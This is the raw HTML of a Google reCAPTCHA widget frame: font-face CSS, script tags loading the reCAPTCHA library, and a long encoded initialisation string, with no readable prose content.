<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="s5jXdx5AsH-MLVKleh50Xg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="s5jXdx5AsH-MLVKleh50Xg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="s5jXdx5AsH-MLVKleh50Xg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CqMKaAWXCjl/[base64]/CgwHDmR4NwqM8wrXDpRPClDl5b8Orw7jDlH/DoMKUCzPCgy1mwozDnsOTwq1NwqU4V8OxwpfDnsO8Dn9dShnCji0ywpIBwpRRD8KNw4PDlsOsw6MIw4gEQSgTc1jCgcKXMwDDj8OZZcKCXQvCgcKPw4bDk8O+K8OBwqAEUQYawpHDuMOMYHnCv8O0w6HCncOswpYeMcKSaGMBO0xUNsOeesKmQ8OKVgfCqw/DqMOSw5lYSSjDicObw5vDmzhBWcOhwqlOw6J6w4kBwrfCnGsWTR/DgFTDo8O9UcOiwolJwrDDuMO6wq7Du8ONAE1qWn/DsGI9wp3DnRU4KcOcC8Kxw6XDqcO/[base64]/CqizCl8K6IMOjc8K2wpvDjFnDiBhcwpzCv8O6w4cPwoFWw6nCosOYRB7DjGxpAUTCih/CngDCijNWLjjCtsKAJCl4wpTCiXvDjsOPC8K+End7dcOBW8Kaw6zClG/ChcKlPMOvw7PCqMKPw41IGFjCsMKnw4J7w5nDicOSK8KbfcKxwrnDi8O8wqMJPcOFScKgfsO7woodw5lRamRLcD/CscKPMVzDrsOWw5pLw77DhMKoYkrDinxfwp3CriwSPFQxL8K+ccKAGmJFw5XDnkx7w4LCqBZ0DcK/T1bDq8OKwoYawrdjwo10w6PCvcK/wo/[base64]/[base64]/woPDhcKdw7Raw5lANi9ow6YZb1HCn8KXw5cxw4zDrh8AwpYaSWFscE3DpGozwqfDp8K+aMKFOsOESALCvsOkwrLCs8K/w6hSw5tgHRTDpyLDqz0iwq7Dr3t7DGLDrAA/ayJtw5PDvcK3wrJVwo/DkcKxE8OSJMOjEMOXBBUKwoPDnzjCqgrDtBvCjH3CqcKnO8O6X3BgNU9ML8O3w41Dw686XsKlwo3CrG8hASQlw6TCiT8ceT3Ck3YgwrXCqRkeEcKaUsKowrnDrlVFwpkcwpfCgcOuwqzCqD9HwqNmwrJnw4PDtEd5w75BWiYwwqxvIcOVw6XCtm0pw6phe8O/wojDm8OPwoXCnTtnZDxUDlzCmMOgX2LDiEJsQcKseMO3w48SwoPCiMOvKW1aa8K4IMOiZcOnw6EGwpHDkcOCBsKbBMOSw7VAcxRkw78mwpFXVxIjJXvCqcKLQkjDucKYwp3CnwfDkMKdwqfDjAY/WxQBw5vDk8OEN180w5RpEB4OKBbDtAwKwrDCgMOfNnkRXEMBw4TCoybCuzDCpsK2w6jDlCVhw5pow7E7IcOBw5vDtEVLwocKF2FJw70mA8O4DCnDizw6w78Fw7TCuEREHDdiwrgtIsOzO1VzIMKzW8KbBUFjw4vDgMKewqZdGW3CpBnCtWTDvn14PC/DqS7ChMK2CsOQwo8Wbg49w6cWHXnCrw9zWyEmGzNALT45wo9iw4lsw7kkCcKUG8OGTWnCkgBsCyLCkMOMwqvDmMKMwqshXMKpA2DDoSTDp2hLw5lQW8OhDTVkw4tbwr/DksOcw5sJM2phw78YTiPDmMKOSBkBSm9idnBragpXwrwpwo7CihJuw5Umw5lHwogYw5ZMw4g2wqAkw4XDlwvChkZpw7XDgUUVAwI/YXs4wrtOMUk+TmnCh8OMw5zDgXnDq3jDpRjCslMRIlR3VMOqwpfDlz1GR8O2w5ZzwpvDisO7w5trwrhMO8OTGcK1JBnCgsKrw4EyB8Kzw5lowrLCrzLDssOaeQzCu3oYYi3CmsOPP8Ksw6EOwoXDqsONw7bCiMO0PMOHwpoIw4DCkR/[base64]/DgiFtwqjDmSF1L1HCqHLDvMOMeWJNwq7DnsKpw6E1wrbDrj3CnW7CkiPDm1ZzfhHCmcO7w6JNJsKPF0B0w4wNw70SwrvDrBMoTMOEw4fDqMOowqXDqsKZYMKpHcOrKsOWTMOxNMKpw5DDksOvQsOcQ1x2w5HCjsKGGMOpZcOLQzPDiB3CvMO6wrrDisOqKRVUw6/[base64]/LhvDkjPDi1Z6bsKNHkTCnRPDo1c5dAx7wr0Nw44VwrwSw73DgWzDlsKXw4YGcsKSEF3CiwtUwqvDpcOyZU1QQcO/OcOGZkjDnsKaFDBBw7U4JMKkV8KpJnJDMsOBw6XDqVg1wpscwqPCgFfDpA7ClxgkYTTCh8OEwr7CpcK7MUDCgsOdERcRN3wrw7PCqcKQZMKjFz7Cs8O2NU1CRg4Aw7gZXcKlwrLCvcObwqFJXsOSPkNSwr3DkT9/WsKDwqjCpnU8VRZAw6zDncO4BsOyw63CkSZQN8K6Xn7Dg1LCtEA3w7UIDcO3GMOYw4/CuR/DrlIFNcKswoY/[base64]/BcKBw5zCscKmwq3CmFcWEMK5wpR9w55LMcKhw5jCicK4MwfCscOyejDCrsKtOjDCpcKiwoXCvW3CqhPCgcKUwpt+w7LDgMOHC3bCjAfCk1/[base64]/wooIQ8OXw7UMwpHCtsOPwogkYTxhKcKUw6BZwoXDu8OkbcOyQsO2w6/[base64]/ChkA0X2bCjMOFAwbDvcKIW1vDvcKbHHDCgGvCqcKVCwbDihzDjMK6w5p2VMOcW1o4w7EQwqXCi8KswpFjOyZrw5rDpMKQfsOQw4/DmsKrwrh9wrFIKzQeexnDrcKkb1XCn8OcwpDDmG/CmxXCgMKCB8KDwot6wq3CtlJXBFs4w5DCiFTCm8Oxw6bDkU8Uwo9Gw6RAR8KxwqrDkMO3VMK2wrVRwqhkw4YOGkFYKlDCoA/[base64]/[base64]/NcOqwpNdw7vDt8KKw6XDm23Cl8O/wozCtcOcwopfUsOeL3XDtMO0YcKObsKFw7nCoBAQwodbwpwkdMKFBw7Dl8KKw6LCvk7DrsOdwojDgMOvThUzw53CvcKQw6vDnGFBw4Ngc8KMw5AbIsOVwqgrwrhcX1taYADCjj1dRGxMw6FDwozDucKpwqnDgwpJwrV+wr8OOkorwo/[base64]/DpzDDuS9ODhF/aghYE3JSwqc2w70qwp3DksKbHsKew5jDplVsB1ETXMKReBTDoMKsw7PDl8K2bl/Cs8O3MlvCl8KtKE/[base64]/[base64]/[base64]/CuUwGw5XDtcK7w7QbehzCmhF4w5PCoV0jIhDDlkM0fsOwwqR2P8OWRgJIw77CqsKGw7zDgcOmw5bCp1zDhMOVwrrCvHbDisOzw4vCpsKjwqt6ECTClsKKw5PClsOPGEpnDGLDkMOiw5kWe8OCR8OSw45HQsKlwoZCwpvCmMO6w5XDisKbwpfCml/[base64]/wpJYw6Aowrc4CVjDtzXCj1zDh8Ora8O0DcKWwpHCkcOrwpEHwpHDo8KSFMOLw4hzw7J+bwU+DBtrwp/[base64]/DrF7DqMKdD8KfwqnCucKqw7Idw48Nw74rw59SwpzDhE5ow4jDisOGMm5Sw4NswoBnw4wuwpMCGcK/wonCvz58H8KBPcOww4TDscKOfS/[base64]/DpGXDtCXCsMK4w5PDisKlw54Pw7/DlWnDq8K5IyZTw7AcwpPDnsOUwq3Ci8O2w5tiwofDnMKKBW/Cu0rCu10hEcOZGMO4C2deFTDDiFUxwqRuwrfCqGokwrcdw61gGj/DuMKBwr/DucO/EMOkSsO2LUbDrkjCixbCkcKMJCXCsMKYEjc2wpvCumHCjsKqwprDmw/CjCYlwpB1YsO/[base64]/[base64]/CgE/[base64]/CjMKrW8OhwqDDlkMcP8OWw4jDgMKVwr3DrRjCkMOVOHBzTsO/SMKBDwcxW8K5LynCtcKJNBETw5kJX0tYwoPDmsOqw6rDosKfchdmw6EpwogbwofDriN2w4NcwqXCmsKIX8KDw43Dl1PCt8K0Yj9TSsOUw4nChyBFQgPChiLDgz12w4rDkcOAVzrDhDQIFsOMwozDumDDt8O8wqN7w6VjDkF+fiMNw6fCu8OTw68cDl/CvAfDusOCwrHDoXbDs8OeGwzDt8KtA8K/[base64]/CiF/DkMODKkllwqFMEioZw6nCnzNDwrpLw7FZccKTSHBkwp1vLcOYw5QJCcKpwp3DosOVwq8MwprCocOrRsKAw4zDhsKRDcOmRsONw6owwqTCmjdbBAnCqCwMRhLDusKpw4/Dv8O5wqXDg8OwwoDDsQx5w7nDusKhw4PDnAdRFcOkcBoYfQDCnBDCnx3DssKoXsKgOAIYJcKcw5wORsKSccOwwrAJRcKXwrfDg8KcwoxwakskclIhw4vDghE3LMKHf2PDlsOFRnTDrC/CncKzw6kgw7zDhMOuwqoHbsKlw6cCwpbCmmXCsMOdwoEbe8O1ThLDmcOuUChjwpxhcUXDs8KTw5HDssOcwrclaMK6Fz0lw7shwq5rw4TDoloELcOSw7nDlsOFw47CuMK7wo7DqQE9w6bCo8OOw7M8IcK/wpQvwo7DjSbCn8KgworDt1wtwq0ewpfCnjbDq8K5wpxnJcOlwqXDl8OLTS3CsQFfwpjCskB3VcO6w4kDAmHCl8OCBzzDqcOhRsK1SsKVAMK7enLCscObw5/CosKSw7vCjRZvw5Z2w6tjwpc4dcKOwpx0eUXCgMKBOkLCqgISOAEwRyLDl8Kgw7/ClcOcwp3ClVLDqjViDj/CnW5IE8KPwpzDt8ODwo/Dv8O5B8OzYzPDnMK5w5sAw4h4LcOkVcOCE8KVwpJtOyJzQcK7XcOowovCmmBJJivDmcOCIUQwWsKsIsOEDxJcI8K9wqFNw4tOEUXCojEZwpLDmQpecB4dw6/[base64]/CqkXDvwVMw7QXwprCinkNw57DhMKhwoE4ClzDq1bDrcOtNHfDv8OZwpE+McOrwqPDhgAdw7IvwrfCi8OQw58Bw4ZoMW/ClzoGw6dww7DDvsKGBSfCqGAVHmnCrsO3wpcAw5LCsCDCi8OCw53Cj8OUJ3ENw7RCw6YmMsOgW8KDw4XCocOhwp7Cs8OWw6JYIWnCnEJnNEZ/w6FEBsKaw4ZUwrREwrTDvsK1ZMKdBjTCqGnDhEHCgcO8WUMNw77Ds8O7SWTCo0YAwpjCncKIw4fDmHw+wrgKAE3Cg8OJw4FcwrxcwqBmw7DDnBDCvcOwRijCg3AwPG3DrMOXwqvDm8KTLGUnwoXDjcOwwrw/wpEcw5FCOQbDvlfDtsK4wrzDrsKww44uw57CsW7CiDdPw5DCtMKKZ0FNw7g0w7nClyQpKsOEX8OFVsOOaMOEwqfDqS7DocOvwqHCr284asKpGsKiM1XDuD81e8OJXsKRwpHDrlgYXizDjcKswqHCncKuwocyeQXDh1bCnlwGJmpOwq5tNcKiw4bDisK/wqXCvMOCw4TCtMK9F8Kxw60UNcKGLA49aHbCpsOjw7YJwqo/w7YIT8Oswo7DkTQCwoYfeFN5wrdQw71sAsKdKsOuw43CkcOew7tPwofChsOiwqzCrcOfYhnCoTDDmjJgdjJvWRrClcOtI8KWI8OfUcOpOcOzOsOpJ8K3wo3DuSs/FcOCaD1bw53CpxfDkcKrwqnCt2LCuSs2wp80wpTCuhocwrDCssOkwrzCsl/CgijDs2DDhX8Swq/DgVMVG8KFYR/DssOcDMK4w7nCpTQ2a8O4GB7Cq3jCuxY5w4wxw5/CnCTDvxTCoAnDnXJmEcOzDsKNfMOHZXLCksOsw7Mcw7DDq8OxwqnCisO+w4zCisOHwqbDnsOKwpsYMHEoe3vCu8ONEjpGw541w6Auw4DCui/CqMOzfl3ChCTCuH7CpkZcbiXDtg0PdTECwqYWw6c2SQ3CvMOswq3DksKwCzB8w5JUZMKvw4IgwppeUcKmw6XChRcZw75Mwq7CoDNsw4powo/DhBjDqmjChsO4w53Ch8K+F8O0wp/DknQ8wpY9woZHwrZMf8OAw79PE0h1CBrDrWzCksOVwrjCpiPDmsOVNgXDtcKjw7zCu8OIw4bChMKiw7MMwoI4w6sUW2YPw5cpw4FTwrrDv3TDs19MeTtSwqvDljItw5HDocOxwo/DlgMjF8KUw4UTwrHCn8OxesKGEQjCjCPCsEXCnAQDw7Bpwr3Dsh1gb8O2d8K5VMKmw6pPIG9ILD/[base64]/NsKDIjHChXlvwp8SGGchV33DlsOBwrpUbMKcw7vDpcOVwpd+AjwGacKmw4luw6d3GQQ8YUjCt8K8OkXCt8Osw7wkUDDDv8K1wrHCh2rDkAXDj8KBRWvDn1kWMEDDlcO6wp3CksKkZcOBImVbwpMdw4vCrcODw6zDuS4/e1BSXAtLwpkUwrwXw49XQ8Kswrc6w6QkwrjDhcOVQ8ODWhNuQyTDmMKtw4oWBcKWwqIuS8OuwrNUHMOtC8ORacOXK8KUwp/[base64]/dSrCmUjDqwR5w7jCn8Owwr7CnWYAwrFRLhnDpR3DhcKWWsONwoHCmBTCmsOuw5cHwqIBwp5NUw3Cq3M8dcOdwrklFVbDpMKfw5ZMw6MYT8K0dMKHYDpLwrETw75xw7NUw4x+w5Riw7fDrMK9A8Oxf8OYwpM9X8KuWcO/[base64]/CrcKZCMOPwofDr2pUwr7DszUSw5sxwovClBNpwqDCsMOMw5ZwKMK0NcORXjfCpyxtTUYJPsOxW8KTw7IEZWnDoRDCtVvDhMOlw77DtQgbwprDli/CvT/ClcKPFMOpVcKUwrbDncOTa8KYwoDCvsKYLsKSwrZkw6UqCMOEacK/[base64]/[base64]/ClcOKIGLDnAQvwq8XwobDgcKhPQDChwURwrNyw4/CjMOjw5DCoXUBwqXCtxMbw714I0rDrsKOwr7ChMKPK2RSb3oQworDhsOhEGTDkSFVw7bClWZowq/Dl8OfO0DCix/DsXbCjCHDicO2X8KlwpI7L8Kna8O0w5kXZMKjwoZkGMKUw4l4X1TDksK3ZcOPw49WwoYdNMK7wo3DksO7wpvCg8OZYxpxJmp9wq0KfVHCp2lkw4XDgHhteE3DvcKLJxYfHn/Dl8Oqw5EAwqHCtnLCgS/DryzCvMOBa2wnLHArO20bcsKpw7dNPiokdcO6NcKLAMOuw6hgRkYWEws+wprDnMOZfkllQj7DjMOjw4Vjw5DCoy83w64VYD8BScKKwoACFsKhGWsUwoPDucKYw7Ebw4Q3wpAcH8O8woXCqsOwAMKtfzhXw77DucO/w7fCoxrDjjjChsKLT8KHa1Ycw4rDmsOOwqZ1PEdawojDvl3CisOyesKLwod0GiLDtgLDqnpdwrsRX016wrlYw63Dt8OGBjHCrgfCgcO/QjHCug3Dm8O6wpt/[base64]/[base64]/[base64]/Dt28aTsKzLcKHUWQQwonDucOyJ8KIRMKzf006w67Ckgw6IBQTwojChDzDtcKtw4/DgljCk8OkHBXCgcKIE8K7wo3CllhgcsKkC8O9acKkCMOLw5bCh3nClMKlUF8AwphDBMO2FV8BKsKcKsOhw4jDgcOlwpLCjsKzVMKHXS1Bw7/Ck8KKw7Y8woHDsm/CksOJwrDChXPCmT7DhFx3w7/CnG1aw7zCoR7DtWZjw63DnEzDncKSe2/CgsORwoVYWcKTIEobHcKYw65Nw7XDrcKsw5vCgz8rdMO2w7TDu8KSwq5VwrkqVsKfaEzDrU7Dt8KMwrfCpsK8wpUfwpTDo3bCoAvCo8KMw7p7bkFbf3DCqG3CvijDssO6wpLDvMKSGMOOSsO+w4g4JMKbw55/w44mw4Mfw6c5LsO1w4zDkSTCsMKifHE8JMKbwpPDjCxXwq5fSsKJFMOifyjCr1dMKn7CtzRiw4MVdcKvBsK8w6bDs3jClBfDu8OhUcOTwrHDq3nCsg/CjGfCqWl0GsKaw7zCmg1Uw6Jkw4DCpwR8PXZpR1www5nDpSvDjsOGSDLDpcObAjtPwr0/[base64]/w5hxOcK0bDtKI1M8P0Ayw5nCtygIw7PDrGvDqMOhw549w5fCtnYSJALCuGw1Cm/[base64]/UcOMwqFuXMKtw6pSL8Onw4RWbRLClF/CvifClsKOCsOow7/DjW9Zw4kSw5sMwrpqw4hvw6tNwroPwrjCix/[base64]/Dk8O5w6rDpXvCpMO6w67CrsODeivCmTPDoMOyAMOgccOMQ8KmVcKlw5fDmsOQw7hEek3CkSTCusOAS8OSwofCv8OTOHciQsO6w6VIbBg1woN4WzHChsOhYcKawocXbsKyw6Mpw6TCiMKbw7vDscO/wpXCmcKtG2jCiyEZwqjDrAfCkULCjMKgKcONw540AsKFw5RTWsKQw4RVXngWw7Bnwo/Ck8K+w4XDvsOATTh0QMOnwp/CvXzCjMOLSsK/[base64]/NsK0LXt4wpzDk8K/[base64]/DgsOmYl/Cm1vCvMKmM8KzwrQww5DCicOyw4TCq8KYMUHDncK7C3jDscO1w63DjsK6HnfDucKsLMKQwrF9w7nCusOlRDPCnldAO8KXwrDCqCHCk0BZNk/DssO9GCPChFDDlsOvUThmSV7DuxrDicKDfQnDkgnDkMOpWsO5w6YVw7rDp8O2wpBiw5TDsQ4HwobCgBzCtjzDhsOJw58oWQbCkcKAw7XCrxbDkMKhL8KZwrUYOsKCO3fCv8KGwrDDjF/DugBmw4JnCi4tY0wkwospwqjCvXsIHsK4w5dxSMK8w7PCu8OywrvDqhpVwqYowrEVw7B3FSHDmCkyOsKiwonDtQ7DmgF7I0nCpcKnB8Oqw4HDnVrChVtqw5w5wo/Cmm7DtinDjcOIGsKjwpI3BRnCscO0BMOaZ8KuQsO0asOYKcOjw4vCm1FWw41zcBYWw5V/[base64]/[base64]/CmXDDvWrCoydhw7IPw5nDjsOkwovDm8OrY8Kmw7rDs8OBwp7Dn1J0RhLCssOFZMKWwp04UDx+wrdvLE/DhsOowqvDgMO0FR7CniTDskrCh8O4wowtYhbDrMOpw5xZw6XDjWA6CMKaw7MyAVnDrSxqwq/DoMOeM8KgFsKAw44YFcOMw47Dp8O8w6VjbcKLw77DkAdnYcKqwr7Ci2PCo8KOT1hBesOYKsKkw75dP8Kkw5kHXnw7w5UtwrYmw4XDlgnDs8KGanQnwotBw6kAwoFCw6RYOcKiZsKhT8O/wrMgw4kxwqTDuWJEwrVMw7PCug/CoT1BejF/woFVNsKWw67CqsOVwrjDmMKWw5N9wrpcw4RRw6UZw4TDk3/[base64]/CoGbDgcKNPsKTwqDDnsKVY8KeOcKew7deP0Y0w67CvnLCi8OLHkjDvnLCm00pw4jDiDNJBsKnwrbCsUHCgRd5w7k9wobCpWvCszHDpVnDpsKQJ8O/w60QacOyE1LDvMOAw6vDnmxMGsOpwobDuVDCnmwEF8KYczDDpsKnfCjCgRnDqsKeTMOJwoR+NyPCmCbCihBEw6zDvHXDl8OqwqgsTBVtGF9dBhwlCsOIw60kYUzDgcOuw6/DqMOWwrHDnkfDo8KfwrPDt8OWw71IQkjDvWUgw7PDjMOaKMOtw6DDoBDDgmIYw4IhwoB2S8OfwofCgcOYZyhjAgfDmjpwwrXDpsOiw5pabl/DqkAjw7pdH8OnwqLCtkQyw4ZIYsOiwpE1wpoNcQlJwoxCLSZcUC/Cu8K2w60rw7vDjUJ8DcO5OsKCwrsWBhbCgmUKw5QdRsOywrhmR1nDjMO4w4IFFntowr3CogZqOWAYw6NiSMKiCMOKEi0CZMOzJCPDil7CoCJ2TSVzbsOmw4DCgFhuw4MGCk4rwrtiR0DCpQPDh8OAdwMHQ8OmOMOrwrMUwrnCv8KRWm9ew4/Cm15ewrAbKsO1KBEYRj4gecKIw6PDmcOlwqbDicOjw615w4Z0cjfDgsKbQ2/[base64]/w4PDrcOdFV7DlsK2woXDhMKew5oAwp00fVdRwoPDl2chGMK2QMKNfsOJw6UVczXCjFRYLGZTworCoMKcw5BbY8K/Nx1tAhseSsOKSg8zPMKoWcO1FX89QcKowoDCj8O1woDCu8OVaBfDqMKEwqPCmHQ/w4tEwqDDpC3DinDDm8O5wpbDu1gZAGRVw4sPEEjDoGzDgkhuPnBWHsKpesKuwojCoz4JMRXCuMKxw4jDghjDvcK9w4LCkTgZw4hhVMOABCd+bsOafMOSwr/CoCnCmgs/D0XDgMKVFkN5Ux9IwpDDgcODNsO0w5Mgw6tSG39bf8KDSsKAwqjDpMODEcKXwr8IwozDnTfDqcOewobDsngzw4QGwqbDiMKvJWEjIcKfJsKwScKCwopSw5RyMC/DlioTC8K6w5wpwoLCuXbCvBzCrkfCtMO/wpXDjcO2OBZqacOFw57Cs8OMw7/[base64]/wpDDpcO/w5jCoMK/CsK6w6lxVkFNIEPDtMOXOsOSwqxew5Mow4fDksK9w4cUwpTDh8K4cMOuwppsw6YXRcO6FzDDvWvCl1UVw7PChsKTDT/CrX8PKnDCucOIaMOZwrliw7LDvsORDjBcDcKfOw9CdMO/EVLDtztFw63ChkVOwpzCsTvCsTQbwpkNwonCp8OhwoHCsjcjU8OsXMKKTQ1GQCbDjBrDl8Krw4DDmG5bw57Dt8OvCMKFbMKVaMKdwpvDnEXCksOLwpxKw79nw4rCuzXChywuE8OFw5HChMKiwpA+dcO+wr/Cl8OuODTDtAfDkxHDmV0hTVLDmMO/wqQIB3zCngxuN145w5Myw7vCrzRybMO/[base64]/[base64]/CjMOCHMO2w6bCjc